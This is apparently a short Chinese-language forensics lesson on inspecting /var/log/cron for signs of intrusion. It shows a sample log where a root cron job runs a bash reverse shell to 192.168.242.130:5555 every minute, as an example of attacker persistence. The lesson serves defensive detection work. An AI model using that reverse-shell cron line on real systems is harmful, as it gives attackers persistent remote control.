 + 关注
按 Esc 退出全屏
检查cron日志
西普科技
SimpleWare
cron日志记录着系统执行过的计划任务。黑客可能通过cron在服务器上定期执行一些操作以维持控制，
因此检查cron日志可以发现入侵痕迹。
检查方法：
//查看cron日志
cat /var/log/cron
Dec 16 02:58:45 c7min crontab[1486]: (root) REPLACE (root)
Dec 16 02:59:01 c7min crond[734]: (root) RELOAD (/var/spool/cron/root)
Dec 16 02:59:01 c7min CROND[1490]: (root) CMD (bash -i >& /dev/tcp/192.168.242.130/5555 0>&1)
Dec 16 03:00:01 c7min CROND[1499]: (root) CMD (bash -i >& /dev/tcp/192.168.242.130/5555 0>&1)
Dec 16 03:01:01 c7min CROND[1506]: (root) CMD (bash -i >& /dev/tcp/192.168.242.130/5555 0>&1)
Dec 16 03:01:01 c7min CROND[1507]: (root) CMD (run-parts /etc/cron.hourly)
Dec 16 03:01:01 c7min run-parts(/etc/cron.hourly)[1507]: starting 0anacron
Dec 16 03:01:01 c7min anacron[1520]: Anacron started on 2020-12-16
Dec 16 03:01:01 c7min anacron[1520]: Will run job `cron.daily' in 31 min.
Dec 16 03:01:01 c7min anacron[1520]: Will run job `cron.weekly' in 51 min.
Dec 16 03:01:01 c7min anacron[1520]: Will run job `cron.monthly' in 71 min.
Dec 16 03:01:01 c7min anacron[1520]: Jobs will be executed sequentially
Dec 16 03:01:01 c7min run-parts(/etc/cron.hourly)[1522]: finished 0anacron
Dec 16 03:02:01 c7min CROND[1534]: (root) CMD (bash -i >& /dev/tcp/192.168.242.130/5555 0>&1)
Dec 16 03:03:01 c7min CROND[1540]: (root) CMD (bash -i >& /dev/tcp/192.168.242.130/5555 0>&1)
Dec 16 03:04:01 c7min CROND[1547]: (root) CMD (bash -i >& /dev/tcp/192.168.242.130/5555 0>&1)
Dec 16 03:05:01 c7min CROND[1553]: (root) CMD (bash -i >& /dev/tcp/192.168.242.130/5555 0>&1)
Dec 16 03:06:01 c7min CROND[1586]: (root) CMD (bash -i >& /dev/tcp/192.168.242.130/5555 0>&1)
Dec 16 03:07:01 c7min CROND[1592]: (root) CMD (bash -i >& /dev/tcp/192.168.242.130/5555 0>&1)
Dec 16 03:08:01 c7min CROND[1598]: (root) CMD (bash -i >& /dev/tcp/192.168.242.130/5555 0>&1)
Dec 16 03:09:01 c7min CROND[1604]: (root) CMD (bash -i >& /dev/tcp/192.168.242.130/5555 0>&1)
Dec 16 03:10:01 c7min CROND[1611]: (root) CMD (bash -i >& /dev/tcp/192.168.242.130/5555 0>&1)